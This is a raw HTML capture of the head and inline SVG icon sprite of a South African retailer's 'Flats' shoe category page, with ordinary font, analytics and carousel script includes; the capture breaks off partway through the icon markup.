

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.poetrystores.co.za/c/shoes-flats
body_size: 112232
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1025/static/img/global/PT-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1025/static/ico/PT-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1025/static/manifest-PT.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><link data-react-helmet="true" rel="canonical" href="https://www.poetrystores.co.za/c/shoes-flats"/><meta data-react-helmet="true" name="theme-color" content="#dec1b6"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Poetry"/><meta data-react-helmet="true" name="google-site-verification" content="wMuBgmRfGojWnKG_QGEPceI9iA8A9dwCWwRr2nngD98"/><meta data-react-helmet="true" name="google-site-verification" content="j03I9feMzTLqgqzxPQg7T3xUq0ZgaUMsCBhxkob-WlE"/><meta data-react-helmet="true" name="facebook-domain-verification" content="gfeguakkj7ybviazy2fiwdjz2nfz2a"/><meta data-react-helmet="true" name="og:type" content="website"/><meta data-react-helmet="true" name="twitter:card" content="summary"/><meta data-react-helmet="true" name="og:site_name" content="Poetry"/><meta data-react-helmet="true" name="twitter:site" content="https://twitter.com/poetrystores"/><meta data-react-helmet="true" name="og:title" content="Flats - Poetry"/><meta data-react-helmet="true" name="og:locale" content="en_ZA"/><meta data-react-helmet="true" name="description" content="Shop our latest range of comfy and stylish flats. From pumps to loafers, your comfort is ensured at Poetry. Shop yours online."/><meta data-react-helmet="true" name="robots" content="index,follow"/><meta data-react-helmet="true" name="og:url" content="https://production-eu01-capeunion.demandware.net/on/demandware.store/s/PT/dw/shop/v99_9/categories/shoes-flats?levels=0&amp;locale=en-ZA"/><meta data-react-helmet="true" name="title" content="Flats - Poetry"/><meta data-react-helmet="true" name="og:description" content="Shop our latest range of comfy and stylish flats. From pumps to loafers, your comfort is ensured at Poetry. Shop yours online."/><meta data-react-helmet="true" name="article:publisher" content="https://www.facebook.com/poetrystores/"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRZJHQMB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-TRZJHQMB');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/cass.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #dec1b6;
                                        --pswp-icon-color-secondary: #dec1b6;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">Flats - Poetry</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 5.67448L5.573 5.97607L5.31567 5.78792L5.06112 5.97607L5.15796 5.67171L4.90064 5.48633H5.21883L5.31844 5.18473ZM7.11418 5.18473L7.21102 5.48909H7.52922L7.27189 5.67448L7.3715 5.97607L7.11418 5.78792L6.85685 5.97607L6.95646 5.67171L6.69914 5.48633H7.01457L7.11418 5.18473ZM8.90715 5.18473L9.00675 5.48909H9.32218L9.06763 5.67448L9.16447 5.97607L8.90715 5.78792L8.65259 5.97607L8.74943 5.67171L8.49487 5.48633H8.8103L8.90715 5.18473ZM10.7029 5.18473L10.7997 5.48909H11.1179L10.8606 5.67448L10.9602 5.97607L10.7029 5.78792L10.4456 5.97607L10.5452 5.67171L10.2878 5.48633H10.606L10.7029 5.18473ZM2.62899 5.9484L2.72583 6.25H3.04403L2.7867 6.43538L2.88354 6.73974L2.62899 6.55159L2.37166 6.73698L2.46851 6.43538L2.21395 6.25H2.52938L2.62899 5.9484ZM4.42196 5.9484L4.52157 6.25H4.837L4.57967 6.43538L4.67928 6.73974L4.42196 6.55159L4.16463 6.73698L4.26424 6.43538L4.00692 6.25H4.32511L4.42196 5.9484ZM6.21769 5.9484L6.31454 6.25H6.63273L6.37541 6.43538L6.47225 6.73974L6.21769 6.55159L5.96037 6.73698L6.05721 6.43538L5.80265 6.25H6.11808L6.21769 5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 